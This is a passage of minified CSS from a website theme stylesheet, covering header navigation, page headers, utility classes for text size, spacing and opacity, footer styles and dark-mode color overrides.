.header-nav-main.header-nav-main-mobile-dark nav>ul>li .dropdown-menu>li a{color:#969696}#header .header-nav-main.header-nav-main-mobile-dark nav>ul>li .dropdown-menu>li a.active{color:#fff}#header .header-nav-main.header-nav-main-mobile-dark nav>ul li{border-bottom:1px solid #3e3e3e}#header .header-nav-main.header-nav-main-mobile-dark nav>ul li:last-child{border-bottom:0}#header .header-nav-main.header-nav-main-mobile-dark nav>ul li a:active,#header .header-nav-main.header-nav-main-mobile-dark nav>ul li a:focus,#header .header-nav-main.header-nav-main-mobile-dark nav>ul li a:hover{background-color:#2b2b2b}#header .header-nav-main.header-nav-main-mobile-dark nav>ul li.dropdown-mega .dropdown-mega-sub-title{color:#eaeaea}}@media (max-width:991px){#header .header-nav-main.header-nav-main-dark-text nav>ul>li>a{color:#333}#header .header-nav-main.header-nav-main-dark-text nav>ul>li>a.active{color:#fff}}@media (min-width:992px){#header .header-body:not(.h-100){height:auto!important}}@media (max-width:991px){#header .header-logo img{z-index:1}#header .header-nav{display:flex;align-items:center}#header.header-narrow .header-nav.header-nav-stripe{min-height:70px}}#header .header-nav-main nav>ul>li.dropdown-mega.dropdown-mega-shop .dropdown-menu{width:40%;right:15px;left:auto;border-radius:6px 0 6px 6px}#header .header-nav-main nav>ul>li.dropdown-mega.dropdown-mega-shop .dropdown-menu li table{width:100%;margin-top:0}#header .header-nav-main nav>ul>li.dropdown-mega.dropdown-mega-shop .dropdown-menu li table tr td a{background-color:transparent!important;color:#333;padding:0;margin:0;display:block}#header .header-nav-main nav>ul>li.dropdown-mega.dropdown-mega-shop .dropdown-menu li table tr td a.remove{float:right}#header .header-nav-main nav>ul>li.dropdown-mega.dropdown-mega-shop .dropdown-menu li table tr td a:hover{text-decoration:none}#header .header-nav-main nav>ul>li.dropdown-mega.dropdown-mega-shop .fa-shopping-cart{margin-right:5px}#header .header-nav-main nav>ul>li.dropdown-mega.dropdown-mega-shop .product-thumbnail{width:120px}#header .header-nav-main nav>ul>li.dropdown-mega.dropdown-mega-shop .product-actions{text-align:right;width:80px}#header .header-nav-main nav>ul>li.dropdown-mega.dropdown-mega-shop .actions-continue{margin-top:10px;padding-top:20px;border-top:1px solid #ddd;clear:both}#header .header-nav-main nav>ul>li.dropdown-mega.dropdown-mega-shop .actions-continue .btn{margin-bottom:10px}@media (max-width:991px){#header .header-nav-main nav>ul>li.dropdown-mega.dropdown-mega-shop .dropdown-menu{margin:15px 0;padding:0 15px;width:100%}}body[data-plugin-section-scroll] #header .header-body{background:transparent}html[dir=rtl] #header .header-search .btn-light{right:-35px}html.ie #header .header-column .header-extra-info .feature-box .feature-box-info{flex:none}@media (max-width:991px){html.safari #header .header-body{overflow:visible!important}}.page-header{background-color:#212529;margin:0 0 35px;padding:30px 0;position:relative;text-align:left}.page-header .breadcrumb{background:none;margin:0;padding:0;position:relative;z-index:1}.page-header .breadcrumb>li{display:inline-block;font-size:.8em;text-transform:uppercase;text-shadow:none}.page-header .breadcrumb>li+li:before{color:inherit;opacity:.5;font-family:Font Awesome\ 5 Free;font-weight:900;content:"\F105";padding:0 7px 0 5px}.page-header .breadcrumb.breadcrumb-block{background:#212529;display:inline-block!important;padding:.45rem 1.2rem;border-radius:4px;box-shadow:0 3px 10px rgba(0,0,0,.15)}.page-header .breadcrumb.breadcrumb-light,.page-header .breadcrumb.breadcrumb-light a{color:#fff}.page-header .breadcrumb.breadcrumb-light .active{opacity:.7}.page-header h1{color:#fff;display:inline-block;font-size:30px;line-height:1;margin:0;padding:0;font-weight:400;position:relative;top:1px}.page-header .sub-title{display:block;font-size:1.2em;font-weight:300;margin:0;opacity:.8;color:#fff}.page-header .page-header-extra-button{position:absolute;width:100%;bottom:50px;left:0;right:0;z-index:5}.page-header.page-header-sm{padding:30px 0}.page-header.page-header-sm h1{font-size:22px}.page-header.page-header-lg{padding:50px 0}.page-header.page-header-lg h1{font-size:40px}.page-header.page-header-classic:after{content:"";width:100%;height:5px;background:hsla(0,0%,100%,.8);position:absolute;bottom:0;left:0}.page-header.page-header-classic .page-header-title-border{width:0;height:5px;position:absolute;bottom:0;background:transparent;z-index:1}.page-header.page-header-modern h1{font-size:28px}.page-header.page-header-modern.page-header-sm h1{font-size:22px}.page-header.page-header-modern.page-header-md{padding:50px 0}.page-header.page-header-modern.page-header-lg{padding:65px 0}.page-header.page-header-modern.page-header-lg h1{font-size:32px}.page-header.page-header-modern.page-header-background{padding:130px 0;background-size:cover}.page-header.page-header-modern.page-header-background.page-header-background-pattern{background-size:auto;background-repeat:repeat;background-attachment:fixed}.page-header.page-header-modern.page-header-background.page-header-background-sm{padding:50px 0}.page-header.page-header-modern.page-header-background.page-header-background-md{padding:150px 0}.page-header.page-header-modern.page-header-background.page-header-background-lg{padding:250px 0}.p-relative{position:relative!important}.p-absolute{position:absolute!important}.p-fixed{position:fixed!important}.p-static{position:static!important}.box-shadow-none{box-shadow:none!important}.inverted{color:#fff;display:inline-block}.inverted,h1 .inverted{padding-left:10px;padding-right:10px}h2 .inverted{padding-left:7px;padding-right:7px}h3 .inverted{padding-left:2px;padding-right:2px}h4 .inverted{padding-left:4px;padding-right:4px}h5 .inverted,h6 .inverted{padding-left:2px;padding-right:2px}.ls-0{letter-spacing:0!important}.negative-ls-05{letter-spacing:-.05em}.negative-ls-1{letter-spacing:-1px}.negative-ls-2{letter-spacing:-2px}.negative-ls-3{letter-spacing:-2.5px}.positive-ls-1{letter-spacing:1px}.positive-ls-2{letter-spacing:2px}.positive-ls-3{letter-spacing:2.5px}.cur-pointer{cursor:pointer}.p-events-none{pointer-events:none}.text-1{font-size:.8em!important}.text-2{font-size:.9em!important}.text-3{font-size:1em!important}.text-4{font-size:1.2em!important}.text-5{font-size:1.5em!important}.text-6{font-size:1.8em!important}.text-7{font-size:2em!important}.text-8{font-size:2.3em!important}.text-9{font-size:2.5em!important}.text-10{font-size:2.75em!important}.text-11{font-size:3em!important}.text-12{font-size:3.5em!important}.text-13{font-size:4em!important}.text-14{font-size:4.5em!important}.text-15{font-size:5em!important}@media (min-width:576px){.text-sm-1{font-size:.8em!important}.text-sm-2{font-size:.9em!important}.text-sm-3{font-size:1em!important}.text-sm-4{font-size:1.2em!important}.text-sm-5{font-size:1.5em!important}.text-sm-6{font-size:1.8em!important}.text-sm-7{font-size:2em!important}.text-sm-8{font-size:2.3em!important}.text-sm-9{font-size:2.5em!important}.text-sm-10{font-size:2.75em!important}.text-sm-11{font-size:3em!important}.text-sm-12{font-size:3.5em!important}.text-sm-13{font-size:4em!important}.text-sm-14{font-size:4.5em!important}.text-sm-15{font-size:5em!important}}@media (min-width:768px){.text-md-1{font-size:.8em!important}.text-md-2{font-size:.9em!important}.text-md-3{font-size:1em!important}.text-md-4{font-size:1.2em!important}.text-md-5{font-size:1.5em!important}.text-md-6{font-size:1.8em!important}.text-md-7{font-size:2em!important}.text-md-8{font-size:2.3em!important}.text-md-9{font-size:2.5em!important}.text-md-10{font-size:2.75em!important}.text-md-11{font-size:3em!important}.text-md-12{font-size:3.5em!important}.text-md-13{font-size:4em!important}.text-md-14{font-size:4.5em!important}.text-md-15{font-size:5em!important}}@media (min-width:992px){.text-lg-1{font-size:.8em!important}.text-lg-2{font-size:.9em!important}.text-lg-3{font-size:1em!important}.text-lg-4{font-size:1.2em!important}.text-lg-5{font-size:1.5em!important}.text-lg-6{font-size:1.8em!important}.text-lg-7{font-size:2em!important}.text-lg-8{font-size:2.3em!important}.text-lg-9{font-size:2.5em!important}.text-lg-10{font-size:2.75em!important}.text-lg-11{font-size:3em!important}.text-lg-12{font-size:3.5em!important}.text-lg-13{font-size:4em!important}.text-lg-14{font-size:4.5em!important}.text-lg-15{font-size:5em!important}}@media (min-width:1200px){.text-xl-1{font-size:.8em!important}.text-xl-2{font-size:.9em!important}.text-xl-3{font-size:1em!important}.text-xl-4{font-size:1.2em!important}.text-xl-5{font-size:1.5em!important}.text-xl-6{font-size:1.8em!important}.text-xl-7{font-size:2em!important}.text-xl-8{font-size:2.3em!important}.text-xl-9{font-size:2.5em!important}.text-xl-10{font-size:2.75em!important}.text-xl-11{font-size:3em!important}.text-xl-12{font-size:3.5em!important}.text-xl-13{font-size:4em!important}.text-xl-14{font-size:4.5em!important}.text-xl-15{font-size:5em!important}}.text-1rem{font-size:16px!important;font-size:1rem!important}.line-height-initial{line-height:normal!important}.line-height-1{line-height:1!important}.line-height-2{line-height:1.2!important}.line-height-3{line-height:1.3!important}.line-height-4{line-height:1.4!important}.line-height-5{line-height:1.5!important}.line-height-6{line-height:1.6!important}.line-height-7{line-height:1.7!important}.line-height-8{line-height:1.8!important}.line-height-9{line-height:1.9!important}@media (min-width:576px){.line-height-sm-initial{line-height:normal!important}.line-height-sm-1{line-height:1!important}.line-height-sm-2{line-height:1.2!important}.line-height-sm-3{line-height:1.3!important}.line-height-sm-4{line-height:1.4!important}.line-height-sm-5{line-height:1.5!important}.line-height-sm-6{line-height:1.6!important}.line-height-sm-7{line-height:1.7!important}.line-height-sm-8{line-height:1.8!important}.line-height-sm-9{line-height:1.9!important}}@media (min-width:768px){.line-height-md-initial{line-height:normal!important}.line-height-md-1{line-height:1!important}.line-height-md-2{line-height:1.2!important}.line-height-md-3{line-height:1.3!important}.line-height-md-4{line-height:1.4!important}.line-height-md-5{line-height:1.5!important}.line-height-md-6{line-height:1.6!important}.line-height-md-7{line-height:1.7!important}.line-height-md-8{line-height:1.8!important}.line-height-md-9{line-height:1.9!important}}@media (min-width:992px){.line-height-lg-initial{line-height:normal!important}.line-height-lg-1{line-height:1!important}.line-height-lg-2{line-height:1.2!important}.line-height-lg-3{line-height:1.3!important}.line-height-lg-4{line-height:1.4!important}.line-height-lg-5{line-height:1.5!important}.line-height-lg-6{line-height:1.6!important}.line-height-lg-7{line-height:1.7!important}.line-height-lg-8{line-height:1.8!important}.line-height-lg-9{line-height:1.9!important}}@media (min-width:1200px){.line-height-xl-initial{line-height:normal!important}.line-height-xl-1{line-height:1!important}.line-height-xl-2{line-height:1.2!important}.line-height-xl-3{line-height:1.3!important}.line-height-xl-4{line-height:1.4!important}.line-height-xl-5{line-height:1.5!important}.line-height-xl-6{line-height:1.6!important}.line-height-xl-7{line-height:1.7!important}.line-height-xl-8{line-height:1.8!important}.line-height-xl-9{line-height:1.9!important}}.opacity-0{opacity:0!important}.opacity-1{opacity:.1!important}.opacity-2{opacity:.2!important}.opacity-3{opacity:.3!important}.opacity-4{opacity:.4!important}.opacity-5{opacity:.5!important}.opacity-6{opacity:.6!important}.opacity-7{opacity:.7!important}.opacity-8{opacity:.8!important}.opacity-9{opacity:.9!important}.opacity-10{opacity:1!important}.scale-1{transform:scale(1.1)!important}.scale-2{transform:scale(1.2)!important}.scale-3{transform:scale(1.3)!important}.scale-4{transform:scale(1.4)!important}.scale-5{transform:scale(1.5)!important}.scale-6{transform:scale(1.6)!important}.bottom-auto,.top-auto{top:auto!important}.top-0{top:0!important}.bottom-0{bottom:0!important}.left-0{left:0!important}.right-0{right:0!important}.top-1{top:1px!important}.bottom-1{bottom:1px!important}.left-1{left:1px!important}.right-1{right:1px!important}.top-2{top:2px!important}.bottom-2{bottom:2px!important}.left-2{left:2px!important}.right-2{right:2px!important}.top-3{top:3px!important}.bottom-3{bottom:3px!important}.left-3{left:3px!important}.right-3{right:3px!important}.top-4{top:4px!important}.bottom-4{bottom:4px!important}.left-4{left:4px!important}.right-4{right:4px!important}.top-5{top:5px!important}.bottom-5{bottom:5px!important}.left-5{left:5px!important}.right-5{right:5px!important}.top-6{top:6px!important}.bottom-6{bottom:6px!important}.left-6{left:6px!important}.right-6{right:6px!important}.top-7{top:7px!important}.bottom-7{bottom:7px!important}.left-7{left:7px!important}.right-7{right:7px!important}.top-8{top:8px!important}.bottom-8{bottom:8px!important}.left-8{left:8px!important}.right-8{right:8px!important}.top-9{top:9px!important}.bottom-9{bottom:9px!important}.left-9{left:9px!important}.right-9{right:9px!important}.top-10{top:10px!important}.bottom-10{bottom:10px!important}.left-10{left:10px!important}.right-10{right:10px!important}.outline-none{outline:0!important}.text-decoration-none{text-decoration:none!important}.text-uppercase{text-transform:uppercase!important}.text-lowercase{text-transform:lowercase!important}.text-capitalize{text-transform:capitalize!important}.text-transform-none{text-transform:none!important}.text-muted{color:#999!important}html.dark .text-muted{color:#505461!important}.overflow-visible{overflow:visible!important}.overflow-hidden{overflow:hidden!important}.z-index-0{z-index:0!important}.z-index-1{z-index:1!important}.z-index-2{z-index:2!important}.z-index-3{z-index:3!important}@media (max-width:991px){.z-index-mobile-0{z-index:0!important}}.text-dark{color:#212529!important}.text-light{color:#fff!important}.font-weight-thin{font-weight:100!important}.font-weight-normal{font-weight:400!important}.font-weight-semibold{font-weight:600!important}.font-weight-bold,b,strong{font-weight:700!important}.font-weight-black,.font-weight-extra-bold{font-weight:900!important}.letter-spacing-minus-1{letter-spacing:-1px}.no-borders{border:none!important}.rounded{border-radius:5px!important}.b-thin{border-width:3px!important}.b-normal{border-width:5px!important}.b-thick{border-width:7px!important}.ws-nowrap{white-space:nowrap!important}.ws-normal{white-space:normal!important}@media (max-width:991px){.w-auto-mobile{width:auto!important}.w-100-mobile{width:100%!important}}.col-1-5,.col-2-5,.col-3-5,.col-4-5,.col-lg-1-5,.col-lg-2-5,.col-lg-3-5,.col-lg-4-5,.col-md-1-5,.col-md-2-5,.col-md-3-5,.col-md-4-5,.col-sm-1-5,.col-sm-2-5,.col-sm-3-5,.col-sm-4-5,.col-xl-1-5,.col-xl-2-5,.col-xl-3-5,.col-xl-4-5{position:relative;min-height:1px;width:100%;padding-right:15px;padding-left:15px}.col-1-5{flex:0 0 20%;max-width:20%}.col-2-5{flex:0 0 40%;max-width:40%}.col-3-5{flex:0 0 60%;max-width:60%}.col-4-5{flex:0 0 80%;max-width:80%}@media (min-width:576px){.col-sm-1-5{flex:0 0 20%;max-width:20%}.col-sm-2-5{flex:0 0 40%;max-width:40%}.col-sm-3-5{flex:0 0 60%;max-width:60%}.col-sm-4-5{flex:0 0 80%;max-width:80%}}@media (min-width:768px){.col-md-1-5{flex:0 0 20%;max-width:20%}.col-md-2-5{flex:0 0 40%;max-width:40%}.col-md-3-5{flex:0 0 60%;max-width:60%}.col-md-4-5{flex:0 0 80%;max-width:80%}}@media (min-width:992px){.col-lg-1-5{flex:0 0 20%;max-width:20%}.col-lg-2-5{flex:0 0 40%;max-width:40%}.col-lg-3-5{flex:0 0 60%;max-width:60%}.col-lg-4-5{flex:0 0 80%;max-width:80%}}@media (min-width:1200px){.col-xl-1-5{flex:0 0 20%;max-width:20%}.col-xl-2-5{flex:0 0 40%;max-width:40%}.col-xl-3-5{flex:0 0 60%;max-width:60%}.col-xl-4-5{flex:0 0 80%;max-width:80%}}#footer{background:#212529;border-top:4px solid #212529;font-size:.9em;margin-top:50px;padding:0;position:relative;clear:both}#footer .footer-ribbon{background:#999;position:absolute;margin:-44px 0 0;padding:10px 20px 6px}#footer .footer-ribbon:before{border-right:10px solid #646464;border-top:16px solid transparent;content:"";display:block;height:0;right:100%;position:absolute;top:0;width:7px}#footer .footer-ribbon span{color:#fff;font-size:1.6em;font-family:Shadows Into Light,cursive}#footer h1,#footer h2,#footer h3,#footer h4,#footer h5,#footer h6{color:#fff}#footer a:not(.btn){color:#777;transition:all .1s ease-in-out}#footer a:not(.btn):hover{text-decoration:none;color:#fff}#footer a:not(.btn):active,#footer a:not(.btn):focus{color:#ccc}#footer a:not(.btn).text-color-light{color:#fff!important}#footer a:not(.btn).text-color-light:hover{color:#e6e6e6!important}#footer a:not(.btn).text-color-light:active,#footer a:not(.btn).text-color-light:focus{color:#ccc!important}#footer a:not(.btn).text-color-default{color:#777!important}#footer a:not(.btn).text-color-default:hover{color:#919191!important}#footer a:not(.btn).text-color-default:active,#footer a:not(.btn).text-color-default:focus{color:#5e5e5e!important}#footer a:not(.btn).link-hover-style-1{position:relative;left:0;transition:all .1s ease-in-out}#footer a:not(.btn).link-hover-style-1:hover{left:3px}#footer ul.nav-list>li a{border-bottom:1px solid hsla(0,0%,100%,.1);line-height:20px;padding-bottom:11px}#footer ul.nav-list>li:last-child a{border-bottom:0}#footer ul.nav-list>li a:hover{background-color:hsla(0,0%,100%,.05)}#footer ul.list.icons li{margin-bottom:5px}#footer .footer-nav nav{display:flex}#footer .footer-nav nav>ul{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}#footer .footer-nav nav>ul>li{position:relative;height:100%;align-self:stretch}#footer .footer-nav nav>ul>li>a{position:relative;background:transparent;padding:0 .9rem;margin:0;height:100%;display:inline-flex;align-items:center;white-space:normal;font-size:12px;font-style:normal;font-weight:700;letter-spacing:-.5px;text-transform:uppercase;color:#fff;text-decoration:none}#footer .footer-nav.footer-nav-links nav>ul>li:first-child>a{padding-left:0}#footer .footer-nav.footer-nav-links nav>ul>li:first-child>a:before{left:0}@media (min-width:768px){#footer .footer-nav.footer-nav-bottom-line nav>ul>li>a:before{content:"";position:absolute;width:auto;height:3px;top:50%;left:.85rem;right:.85rem;margin-top:15px;transform:translate3d(0,-50%,0)}}@media (max-width:991px){#footer .footer-nav{width:100%}#footer .footer-nav nav{text-align:center}#footer .footer-nav nav>ul{width:100%}#footer .footer-nav nav>ul>li>a{text-align:center;padding:5px 12px}}@media (max-width:767px){#footer .footer-nav{width:100%}#footer .footer-nav nav{text-align:center}#footer .footer-nav nav>ul{width:100%}#footer .footer-nav nav>ul>li{height:auto;width:100%}#footer .footer-nav nav>ul>li>a{text-align:center;padding:1em 0}}#footer form{opacity:.85}#footer form label.error{line-height:16px;margin:5px 0 -5px;display:block;clear:both}#footer form .alert{padding:6px;text-align:center}#footer .logo img{position:relative;top:2px}#footer .twitter .icons,#footer .twitter [class*=fa-]{clear:both;font-size:1.5em;position:relative;top:3px;margin-right:-22px;left:-30px;color:#fff}#footer .twitter .meta{color:#999;display:block;font-size:.9em;padding-top:3px;opacity:.5}#footer .twitter ul{list-style:none;margin:0;padding:0}#footer .twitter ul li{padding-bottom:20px;padding-left:30px}#footer .twitter ul li:last-child{padding-bottom:0}#footer .twitter.twitter-dark .icons,#footer .twitter.twitter-dark .meta a,#footer .twitter.twitter-dark [class*=fa-]{color:#333}#footer .twitter.twitter-light,#footer .twitter.twitter-light .icons,#footer .twitter.twitter-light [class*=fa-]{color:#fff}#footer .twitter.twitter-light .meta a{color:#fff;opacity:.7}#footer .twitter-account{color:#fff;display:block;font-size:.9em;margin:-15px 0 5px;opacity:.55}#footer .twitter-account:hover{opacity:1}#footer .footer-bg-color-2,#footer .footer-copyright{background:#1c2023}#footer .footer-copyright nav{font-size:.9em}#footer .footer-copyright nav ul{list-style:none;margin:0;padding:0}#footer .footer-copyright nav ul li{display:inline-block;line-height:12px;margin:0;padding:0 8px}#footer .footer-copyright nav ul li:first-child{border:none;padding-left:0}#footer .footer-copyright nav ul li:last-child{padding-right:0}#footer .footer-copyright p{color:#555;margin:0;padding:0;font-size:.9em}#footer .footer-copyright.footer-copyright-style-2{background:#212529;border-top:1px solid hsla(0,0%,100%,.05)}#footer .footer-copyright.footer-copyright-border-grey{border-top:1px solid #e5e5e5}#footer .footer-copyright.footer-copyright-full-width-border-top{position:relative;border-top:0}#footer .footer-copyright.footer-copyright-full-width-border-top:before{content:"";position:absolute;top:0;left:50%;width:100vw;border-top:1px solid hsla(0,0%,100%,.05);transform:translate3d(-50%,0,0)}#footer.footer-reveal{position:fixed;bottom:0;left:0;width:100%;z-index:-10}.footer-top-border{border-top:1px solid rgba(0,0,0,.05)!important}.footer-bottom-border{border-bottom:1px solid rgba(0,0,0,.05)!important}.footer-left-border{border-left:1px solid rgba(0,0,0,.05)!important}.footer-right-border{border-right:1px solid rgba(0,0,0,.05)!important}.footer-top-light-border{border-top:1px solid hsla(0,0%,100%,.05)!important}.footer-bottom-light-border{border-bottom:1px solid hsla(0,0%,100%,.05)!important}.footer-left-light-border{border-left:1px solid hsla(0,0%,100%,.05)!important}.footer-right-light-border{border-right:1px solid hsla(0,0%,100%,.05)!important}.map-above{min-height:630px;position:relative}.map-above .map-above-map{position:absolute;top:0;min-height:630px;height:100%;width:100%}@media (max-width:767px){.map-above .map-above-map{position:relative}}.map-above .map-above-content{background:transparent}html.dark .body,html.dark.boxed .body,html.dark body{background-color:#212529}html.dark #header .header-top{background:#2c3237;border-bottom-color:#333940}html.dark #header .header-search .form-control{background:#262a2f}html.dark #header .header-body{background:#212529;border-top-color:#333940}html.dark #header .header-nav-bar,html.dark #header .header-nav-top .nav>li>a:hover,html.dark #header .header-nav-top .nav>li>a a:focus{background-color:#262a2f}html.dark #header .header-nav-top .dropdown-menu{background:#262a2f;border-color:#262a2f}html.dark #header .header-nav-top .dropdown-menu a:focus,html.dark #header .header-nav-top .dropdown-menu a:hover{background:#2c3237!important}html.dark #header .header-nav-features .header-nav-top-icon,html.dark #header .header-nav-features .header-nav-top-icon-img{color:#fff}html.dark #header .header-nav-features .header-nav-features-dropdown{background:#262a2f}html.dark #header .header-nav-features .header-nav-features-dropdown:before{border-bottom-color:#262a2f}html.dark.sticky-header-active #header .header-body{border-bottom-color:#333940;box-shadow:none}html.dark h1,html.dark h1.card-title,html.dark h2,html.dark h2.card-title,html.dark h3,html.dark h3.card-title,html.dark h4,html.dark h4.card-title,html.dark h5,html.dark h5.card-title,html.dark h6,html.dark h6.card-title{color:#fff}html.dark .alert h1,html.dark .alert h2,html.dark .alert h3,html.dark .alert h4,html.dark .alert h5,html.dark .alert h6{color:#111}html.dark blockquote{border-color:#2c3237}html.dark section.featured{background-color:#1c2023;border-top-color:#333940}html.dark section.section{background-color:#262a2f;border-top-color:#2c3237}html.dark .dropdown-menu>li a{color:#fff}html.dark .dropdown-menu>li a:focus,html.dark .dropdown-menu>li a:hover{background-color:#333940}html.dark .simple-search .input-group-append{border-color:#2c3237}html.dark .home-intro{background-color:#262a2f}html.dark .tabs .nav-tabs li a,html.dark .tabs .nav-tabs li a:focus{border-top-color:#2c3237;border-left-color:#2c3237;border-right-color:#2c3237;background:#2c3237}html.dark .tabs .nav-tabs li.active a,html.dark .tabs .nav-tabs li.active a:focus,html.dark .tabs .nav-tabs li.active a:hover,html.dark .tabs .nav-tabs li a:hover{border-top-color:#808697}html.dark .tabs .nav-tabs.nav-justified{border-left-width:0;border-right-width:0;border-left-color:transparent;border-right-color:transparent}html.dark .tabs .nav-tabs.nav-justified li a,html.dark .tabs .nav-tabs.nav-justified li a:focus,html.dark .tabs .nav-tabs.nav-justified li a:hover{border-bottom-color:#2c3237}html.dark .tabs.tabs-left .nav-tabs>li a,html.dark .tabs.tabs-right .nav-tabs>li a{background:#2c3237;border-left-color:#2c3237;border-right-color:#2c3237}html.dark .tabs.tabs-left .nav-tabs>li:last-child a,html.dark .tabs.tabs-right .nav-tabs>li:last-child a{border-bottom-color:#2c3237}html.dark .tabs .nav-tabs{border-color:#2c3237}html.dark .tabs .nav-tabs.nav-justified li.active a,html.dark .tabs .nav-tabs.nav-justified li.active a:focus,html.dark .tabs .nav-tabs.nav-justified li.active a:hover,html.dark .tabs .nav-tabs li.active a,html.dark .tabs .nav-tabs li.active a:focus,html.dark .tabs .nav-tabs li.active a:hover{background:#333940;border-left-color:#333940;border-right-color:#333940}html.dark .tabs .nav-tabs.nav-justified li.active a{border-bottom-color:#333940}html.dark .tabs.tabs-vertical{border-top-color:#333940}html.dark .tabs.tabs-bottom .nav-tabs li a,html.dark .tabs.tabs-bottom .nav-tabs li a:focus{border-bottom-color:#2c3237;border-top-color:#333940}html.dark .tabs.tabs-bottom .nav-tabs li.active a,html.dark .tabs.tabs-bottom .nav-tabs li.active a:focus,html.dark .tabs.tabs-bottom .nav-tabs li.active a:hover,html.dark .tabs.tabs-bottom .nav-tabs li a:hover{border-bottom-color:#808697;border-top-color:#333940}html.dark .tabs .tab-content{background:#333940;border-color:#333940}html.dark .tabs-primary.tabs-bottom .nav-tabs.nav-justified li a,html.dark .tabs-primary.tabs-bottom .nav-tabs.nav-justified li a:focus,html.dark .tabs-primary.tabs-bottom .nav-tabs.nav-justified li a:hover,html.dark .tabs-primary.tabs-bottom .nav-tabs li a,html.dark .tabs-primary.tabs-bottom .nav-tabs li a:focus,html.dark .tabs-primary.tabs-bottom .nav-tabs li a:hover{border-top-color:#333940!important}html.dark .nav-tabs li.active a,html.dark .nav-tabs li.active a:focus,html.dark .nav-tabs li.active a:hover,html.dark .nav-tabs li a{color:#808697}html.dark .tab-content{background:#333940;border-color:#212529}html.dark .tabs-simple .nav-tabs li.active a,html.dark .tabs-simple .nav-tabs li a,html.dark .tabs-simple .tab-content{background:transparent!important}html.dark .nav>li>a:focus,html.dark .nav>li>a:hover{background-color:#333940}html.dark .call-to-action.call-to-action-default{background:#2c3237}html.dark .call-to-action.call-to-action-dark{background:#333940}html.dark .call-to-action.with-borders{border-color:#333940 #2c3237}html.dark .call-to-action.with-full-borders{border-color:#333940}html.dark .call-to-action.featured{background:linear-gradient(180deg,#2c3237 1%,#333940 98%) repeat scroll 0 0 transparent;border-bottom-color:#333940;border-left-color:#2c3237;border-right-color:#2c3237}html.dark .call-to-action.call-to-action-in-footer:before{border-top-color:#212529}html.dark .counters.with-borders .counter{border-color:#333940 #2c3237;border-style:solid;border-width:1px}html.dark .counters.counters-text-dark .counter,html.dark .counters.counters-text-dark .counter .icons,html.dark .counters.counters-text-dark .counter [class*=fa-],html.dark .counters.counters-text-dark .counter label,html.dark .counters.counters-text-dark .counter strong{color:#fff!important}html.dark section.timeline:after{background:#505050;background:linear-gradient(180deg,rgba(80,80,80,0) 0,#505050 8%,#505050 92%,rgba(80,80,80,0))}html.dark section.timeline .timeline-date{background-color:#2c3237;border-color:#2c3237;text-shadow:none}html.dark section.timeline .timeline-title{background:#2c3237}html.dark section.timeline .timeline-box{border-color:#2c3237;background:#2c3237}html.dark section.timeline .timeline-box.left:before{box-shadow:0 0 0 3px #2c3237,0 0 0 6px #2c3237}html.dark section.timeline .timeline-box.left:after{background:#2c3237;border-right-color:#2c3237;border-top-color:#2c3237}html.dark section.timeline .timeline-box.right:before{box-shadow:0 0 0 3px #2c3237,0 0 0 6px #2c3237}html.dark section.timeline .timeline-box.right:after{background:#2c3237;border-left-color:#2c3237;border-bottom-color:#2c3237}html.dark form:not(.form-style-4) .form-control{background-color:#2c3237;border-color:#2c3237}html.dark form.form-style-4 .form-control{border-bottom-color:#3c3c3c}html.dark .btn-light{background-color:#2c3237;border-color:#2c3237;color:#fff}html.dark .btn.disabled,html.dark .btn.disabled:active,html.dark .btn.disabled:focus,html.dark .btn.disabled:hover,html.dark .btn[disabled],html.dark .btn[disabled]:active,html.dark .btn[disabled]:focus,html.dark .btn[disabled]:hover{border-color:#2c3237!important}html.dark .pagination>li>a,html.dark .pagination>li>span{background-color:#2c3237;border-color:#282d31}html.dark .theme-default .nivoSlider,html.dark section.section-custom-map{background-color:#212529}html.dark section.section-custom-map section.section{background:rgba(38,42,47,.8)}html.dark .home-concept{background-image:url(/images/home-concept-dark.png?0bdedac922e93057a397e17e033fab34)}html.dark .home-concept .process-image,html.dark .home-concept .project-image{background-image:url(/images/home-concept-item-dark.png?58bd94caf4094ab33e05e044a037f3f3)}html.dark .home-concept .cloud,html.dark .home-concept .sun{background-image:url(/images/home-concept-icons-dark.png?84ded3ce4b98c45e2cde66f1831d4538)}html.dark .page-header{border-bottom-color:#1c2023}html.dark .page-header-light{background-color:#333940}html.dark .card{background-color:#1c2023}html.dark .accordion .card{background-color:#2c3237}html.dark .accordion .card-default{border-color:#2c3237}html.dark .accordion .card-header{background-color:#333940}html.dark .accordion .form-control{background-color:#262a2f;border-color:#262a2f}html.dark .accordion.accordion-modern .card .card-header{background-color:#262a2f}html.dark .accordion.accordion-modern .card:first-of-type,html.dark .accordion.accordion-modern .card:last-of-type,html.dark .accordion.accordion-modern .card:not(:first-of-type):not(:last-of-type){border-color:#262a2f}html.dark .toggle>label{background-color:#333940}html.dark .toggle.toggle-simple .toggle>label{color:#fff}html.dark .featured-box{background:#333940;border-left-color:#333940;border-right-color:#333940;border-bottom-color:#333940}html.dark .featured-box.secondary h4{color:#fff}html.dark .featured-boxes-flat .featured-box .box-content{background:#333940}html.dark .featured-boxes-style-5 .featured-box .box-content h4,html.dark .featured-boxes-style-6 .featured-box .box-content h4,html.dark .featured-boxes-style-7 .featured-box .box-content h4{color:#fff}html.dark .featured-boxes-style-2 .featured-box{background:transparent}html.dark .featured-boxes-style-3 .featured-box .icon-featured{background:#212529}html.dark .featured-boxes-style-4 .featured-box,html.dark .featured-boxes-style-5 .featured-box{background:transparent}html.dark .featured-boxes-style-5 .featured-box .icon-featured{background:#2c3237;border-color:#333940}html.dark .featured-boxes-style-6 .featured-box{background:transparent}html.dark .featured-boxes-style-6 .featured-box .icon-featured{background:#2c3237;border-color:#333940}html.dark .featured-boxes-style-6 .featured-box .icon-featured:after{border-color:#333940}html.dark .featured-boxes-style-7 .featured-box{background:transparent}html.dark .featured-boxes-style-7 .featured-box .icon-featured{background:#2c3237;border-color:#333940}html.dark .featured-boxes-style-7 .featured-box .icon-featured:after{box-shadow:3px 3px #1a1d21}html.dark .featured-boxes-style-8 .featured-box .icon-featured{background:#333940}html.dark .featured-box-effect-1 .icon-featured:after{box-shadow:0 0 0 3px #333940}html.dark .feature-box.feature-box-style-2 h4,html.dark .feature-box.feature-box-style-3 h4,html.dark .feature-box.feature-box-style-4 h4{color:#fff}html.dark .feature-box.feature-box-style-6 .feature-box-icon,html.dark .feature-box.feature-box-style-6 .feature-box-icon:after{border-color:#333940}html.dark .owl-dots button.owl-dot span{background:#333940}html.dark .owl-carousel.top-border{border-top-color:#3f4247}html.dark .progress{background:#333940}html.dark 